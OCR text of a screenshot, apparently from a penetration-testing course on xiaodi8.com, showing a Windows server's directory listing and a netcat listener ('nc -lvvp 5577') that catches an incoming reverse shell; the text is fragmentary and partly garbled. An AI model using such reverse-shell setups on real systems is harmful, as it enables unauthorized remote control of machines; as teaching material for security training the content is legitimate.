 www.xiaodi8.com - 远程桌面连接
ms TTL
ms TTL
0 (0%
管理员: C:\Windows\system32\cmd.exe - nc -lvvp 5577
2019/10/10 16:49 <DIR> phpStudy
2021/11/02 02:01 <DIR> Program Files
2021/11/02 01:52 <DIR> Program Files (x86)
2021/11/28 18:59 <DIR> Temp
2019/10/10 16:50 <DIR> ultrax
2019/10/10 16:38 1,636,720 ultrax.rar
2019/10/10 16:42 <DIR> Users
2019/10/10 16:55 <DIR> VC9 32位
2019/10/10 16:50 <DIR> web
2019/10/10 16:38 110,968,008 web.rar
2021/11/20 23:39 <DIR> Windows
2021/03/23 13:33 <DIR> wwwroot
2021/10/19 12:20 4,951 ZendLoader_errors.txt
6 个文件 112,677,856 字节
14 个目录 19,851,354,112 可用字节
C:\>nc -lvvp 5577
listening on [any] 5577 ...
171.40.76.231: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.31.138.255] from <UNKNOWN> [171.40.76.231] 55684: NO_DATA
Microsoft Windows [版本 10.0.18362.145]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\>
大小
1 KB
2,341 KB
像 2 KB
件 2 KB
Notepad++
网络
nc.exe
应用程序
1 KB